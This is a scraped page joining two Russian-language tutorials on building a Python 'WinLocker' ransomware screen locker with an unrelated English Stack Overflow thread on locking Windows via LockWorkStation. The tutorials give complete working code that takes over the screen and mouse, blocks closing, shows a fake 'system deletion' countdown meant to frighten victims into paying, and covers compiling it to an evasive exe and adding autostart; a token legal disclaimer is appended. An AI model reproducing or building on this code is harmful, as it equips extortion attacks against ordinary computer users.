Winlocker для начинающих
@DarkPla_netИз этой статьи вы узнаете, как создать локер для компьютера на базе Windows или UNIX систем. Программа будет блокировать систему пользователя, пока он не введет пароль. В простонародье данный тип вредоносных программ называют «WinLocker»
Установка Python
Переходим на официальный сайт Python. Скачиваем последнюю версию и устанавливаем ее.
Суть работы программы
Прога будет работать по такому принципу. Окно программы открывается на весь экран, у него нет кнопки закрытия. Доступно поле для ввода пароля и кнопка для разблокировки. Пока жертва не введет правильный пароль, мышка будет постоянно кликать на кнопку, и переводить туда курсор. Это будет мешать пользователю свернуть окно или убить его через диспетчер задач. Также будет таймер отсчитывающий время до удаления системы. На самом деле, он ничего не удалит, но хорошо припугнет жертву и например заставит скорее перевести деньги. По истечении времени таймер сменится на надпись — «Удаление системы». Вот и вся суть программы)
Начинаем кодить
#Комментарии к коду будут помечены #комментарий
Для написания вы можете использовать обычный IDLE от питона, или любой другой.
Для начала надо к программе подключить нужные библиотеки. Библиотека — написанные коды/функции,которые подключаются к нашей программе.
Код:
from tkinter import * #говорим питону с библиотеки tkinter импортировать все import pyautogui #говорим питону импортировать библиотеку pyautogui import pygame #говорим питону импортировать библиотеку pygame
Но при запуске будет выдана ошибка, указывающая на отсутствие библиотек pyautogui и pygame. Они не являются стандартными и их нужно установить. Для этого придется выполнить действия как на видео (через систему для установки пакетов устанавливаем нужные библиотеки)
ОБНОВЛЕНИЕ PIP:
УСТАНОВКА PYAUTOGUI:
УСТАНОВКА PYGAME:
Дальше зададим переменные, которые будем использовать.
Код:
read1ng=" " #переменная, в которой будет храниться введенный пользователем пароль
password=("yourpsw") #переменная с паролем от локера, можно установить что-то свое
t1me=7200 #переменная с временем таймера в секундах.
d3l="Удаление системы..." # переменная для отображения на экране текстового сообщения
Почти в самом начале надо создать функции, которые будут отвечать за блокировку компьютера и за проверку на ввод правильного пароля.
Сначала создаем функцию блокировки компьютера.
Код:
def block(): #создаем функцию, которая называется block
pyautogui.click(x=675,y=405) #делаем клик по координатам X и Y
pyautogui.moveTo(x=675,y=405) #переводим мышку в позицию координат X и Y
screen.protocol("WM_DELETE_WINDOW",block) #Запрещаем использование комбинаций F4/alt+F4/Fn+F4, и при их использовании вызывает функцию block
screen.update() #переменную с экраном обновляем.
Теперь создаем функцию, которая проверяет, введен ли правильный пароль.
Код:
def password_check(event): #создаем функцию, которая называется password_check, и имеет аргумент event
global read1ng #создаем глобальную переменную read1ng.
read1ng=field.get() #переменной read1ng присваиваем значение,которое считаем(.get) с поля для ввода(field).
if read1ng==password: #создаем условие,если переменная read1ng равняется переменной password,то:
screen.destroy() #окно программы(screen) уничтожаем/закрываем
Дальше надо создать окно вашего локера, которое откроется на весь экран.
Код:
screen=Tk() #screen - это просто название переменной. Которое присваиваем ему создания окна приложения
screen.title("WinLock") #задаем окну название/заголовок.
screen.attributes("-fullscreen",True) #задаем окну атрибут - "на весь экран",который является правдой/активным.
screen.configure(background="#1c1c1c") #устанавливаем фоновой цвет на наше окно.
pyautogui.FAILSAFE=False #отключение остановки библиотеки autogui при дерганьи мышки. Если не включить это, то при дергание мышки pyautogui просто прекратит выполнять все действия.
Теперь создадим объекты для программы — кнопку, поле для ввода и надписи.
Код:
field=Entry(screen,fg="green",justify=CENTER) #создаем переменную,которая равняется полю для ввода,которое расположено на нашем окне(screen),цвет для текста - зеленый, текст будет по центру.
but=Button(screen,text="Разблокировать") #создаем переменную,которая равняется кнопке,которая расположена на нашем окне(screen),и имеет на себе надпись("Разблокировать")
text0=Label(screen,text="Ваша система заблокирована!",font="TimesNewRoman 30",fg="white",bg="#1c1c1c") #создаем переменную,которая равняется надписи,имеет свой текст, шрифт и размер, цвет текста фона.
text1=Label(screen,text="Не перезагружайте компьютер, это удалит вашу систему!",font = "TimesNewRoman 16",fg="red",bg="#1c1c1c") #тоже самое,что и выше
l=Label(text=t1me,font="Arial 22",fg="red",bg="#1c1c1c") # так же как и выше,только здесь текст равен переменной(t1me),которая стоит у нас в начале и имеет значение 7200.
l1=Label(text="До удаления системы осталось:",fg="white",bg="#1c1c1c",font="Arial 15") #простая надпись как и выше
У нас есть кнопка и она должна что-то делать. В нашем случае при нажатии на кнопку будет выполняться проверка на правильность пароля.
Код:
but.bind('<Button-1>',password_check) #к переменной but(нашей кнопке) привязываем функцию password_check,которая выполнится при нажатии ЛКМ
До этого лишь были созданы переменные с объектами, а теперь эти объекты нужно отобразить/отрисовать на экране.
(используем функцию .place(), которая принимает значения x и y — координаты)
Код:
text.place(x=380,y=180) #переменную text отображаем на координатах X и Y field.place(width=150,height=50,x=600,y=300) #переменной field устанавливаем ширину,высоту и отображаем на координатах X и Y but.place(width=150,height=50,x=600,y=380) #переменной but устанавливаем ширину,высоту и отображаем на координатах X и Y text0.place(x=410,y=100) #переменную text0 отображаем на координатах X и Y text1.place(x=410,y=250) #переменную text1 отображаем на координатах X и Y l1.place(x=20,y=70) #переменную l1 отображаем на координатах X и Y l.place(x=20,y=100) #переменную l отображаем на координатах X и Y
В winlock-ерах принято оставлять сообщения с информацией, требованием перевода денег. Думаю, оставлять текстовое сообщение — слишком банально, и при запуске программы будет проигрываться голосовое сообщение.
Музыка/сообщение должно быть в формате .wav, можно использовать конвертеры.
Код:
pygame.init() #запускаем код с библиотеки, которую импортировали.
aud=pygame.mixer.Sound("message.wav") #создаем переменную которая являться подключением звукового файла,который называется message.wav
aud.play() #запускаем нашу переменную на воспроизведение.
Дальше нужно обновить экран и выполнить нажатие на поле для ввода.
Код:
screen.update() #переменную с экраном обновляем. pyautogui.click(x=675,y=325) #делаем клик по координатам X и Y pyautogui.moveTo(x=660,y=410) #переводим мышку в позицию координат X и Y
Теперь надо запустить цикл, который будет работать, пока от пользователя не будет получен правильный пароль.
Код:
while read1ng!=password: #запускаем цикл,который работает пока переменная read1ng не равняется переменной password
l.configure(text=t1me) #изменяем конфигурацию переменной l, а точнее - меняем значение text="" на переменную t1me
screen.after(300) #делаем задержку в 300 миллисекунд.
if t1me==0: #условие,если переменная t1me равна 0, то :
t1me=d3l #переменной time присваивается переменная d3l
#Это нам нужно для работы с таймером, если таймер дойдет до нуля,отчет должен просто остановится. В нашем случае вывести текст про удаление системы.
if t1me!=d3l: #условие,если переменная t1me равна переменной d3l, то :
t1me=t1me-1 #переменная t1me равна переменной time от которой отняли 1
block() #вызываем функцию block , она у нас в самом начале
#Это все будет повторяться, пока пользователь не введет правильный пароль.
Компилируем в exe
При запуске программы(F5) все будет работать, но распространять код и установщик питона, это явно не лучший вариант. Поэтому скомпилируем код в exe файл. Для этого надо через pip установить специальную программу. Смотрим видео!)
После установки открываете папку с вашей программой на питоне и запускаете pyinstaller с такими аргументами
-F соберет все файлы в один exe файл
-w отключит консоль
-i *путь к иконке* аргумент, который подключит к программе иконку
Смотрим видео!)
После в папке dist появится код, скомпилированный в EXE. У него есть 2 минуса.
- Большой вес, исправить можно удалив голосовое сообщение, и заодно отключить импорт pygame.
- Долгий запуск, это происходит из-за сбора всех файлов в один. Этот итоговый exe можно назвать архивом, который распаковывается во временную папку. Избежать этого можно, не собирая все в один файл.
!!!ВАЖНО если вы добавили голосовое сообщение и скомпилировали программу, файл с звуком(message.wav) должен лежать рядом с EXE иначе программа крашнется.
Заключение
Вот вы и написали простой локер, да диспетчер задач и комбинации alt+tab будут работать, но из-за постоянных кликов — сложно убить процесс. Этот вирус не будет палиться антивирусами, ведь им не на что реагировать. В программе нету взаимодействия с системой пользователя.
Внешний вид готовой программы:
P.S. :
IDLE/IDE — среда для разработки программного обеспечения.
Библиотека/модуль — написанные коды/функции, которые подключаются к программе.
pip — система для установки пакетов(Для Python).
Переменная — ячейка в памяти,которая имеет свое уникальное название и может хранить определенную информацию
Функция — часть кода, который имеет свое уникальное название по которому его можно запустить/вызвать
Цикл — действие, которое будет повторятся N-ное количество раз и может зависит от определенного условия
Информация этой статьи не призывает к каким бы то ни было действиям и предоставлена здесь исключительно для ознакомления. Хочу предостеречь вас от использования её в противозаконных целях, ответственность за это будет лежать только на вас.
Ещё больше полезной информации на Dark Planet , подписывайся на наш канал в Telegram и будь в теме.
Простой winlocker на python
@North_commandefВсем привет, сегодня напишем простой winlocker на языке python.
Что это?
Winlocker(Винлокер) — семейство вредоносных программ, блокирующих или затрудняющих работу с операционной системой, и требующих перечисление денег злоумышленникам за восстановление работоспособности компьютера, частный случай Ransomware (программ-вымогателей).
Из этого описания мы можем понять что, winlocker — это программа которая просто мешает работе вашего компьютера.
Реализация
Мы сделаем окно которое будет вылезать при запуске программы, и блокировать любые движения (например: мышки), ну и требовать ввод пароля.
Программа:
Импортируем библиотеки:
from tkinter import Tk, Entry, Labelimport pyautogui, sys
Вызываем tkinter:
root = Tk()
Пишем начинку:
root = Tk() label = Label(root, text=»Автор», font=’Courier 8′)
label.place(relx=.5, rely=.94, anchor=»center»)
label = Label(root, text=»Сообщения», font=’Courier 30′)
label.place(relx=.5, rely=.4, anchor=»center»)
entry = Entry(root, font=’Courier 16′)
entry.place(relx=.5, rely=.5, anchor=»center», width=380, height=40)
entry.focus()
root.protocol(‘WM_DELETE_WINDOW’, lambda: None)
root.attributes(‘-fullscreen’, True)
root.config(cursor=»none»)
pyautogui.FAILSAFE = False
Тут блокируем мышь и задаём пароль:
while True:
pyautogui.moveTo(0, 0)
root.update()
if entry.get() == «Пароль»:
sys.exit()
Вот и всё, если вам нужен исходный код: https://pastebin.com/QR1iyZyg | если интересно доделать, советую добавить что бы файл добавлялса в авто загрузку.
Is there a way to lock the PC from a Python script on Windows?
I do not want to implement some kind of locking on my own — I’d like to use the same lock screen that’s also used when the user presses WIN+L or locks the machine via the start menu.
asked Dec 22, 2013 at 19:55
ThiefMasterThiefMaster
307k81 gold badges589 silver badges630 bronze badges
This can be done with the LockWorkStation() function from user32.dll:
This function has the same result as pressing Ctrl+Alt+Del and clicking Lock Workstation.
In Python it can be called using using the ctypes/windll FFI from the Python stdlib:
import ctypes
ctypes.windll.user32.LockWorkStation()
answered Dec 22, 2013 at 19:55
ThiefMasterThiefMaster
307k81 gold badges589 silver badges630 bronze badges
1
A good solution that makes us avoid using Libraries/DLL files is to use the command prompet/ power shell.
try running this command in your cmd rundll32.exe user32.dll, LockWorkStation….The PC is Locked!!
so we can use subprocess to run this command like this:
import subprocess
cmd='rundll32.exe user32.dll, LockWorkStation'
subprocess.call(cmd)
answered Oct 2, 2019 at 11:32
3
One more solution :
-
Run command to install the necessary package
pip install pyautogui
-
Run the below code
import pyautogui
from time import sleep
pyautogui.hotkey(‘win’, ‘r’)
pyautogui.typewrite(«cmdn»)
sleep(0.500)
pyautogui.typewrite(«rundll32.exe user32.dll, LockWorkStationn»)
answered Aug 19, 2022 at 23:59
MouneshMounesh
4393 silver badges18 bronze badges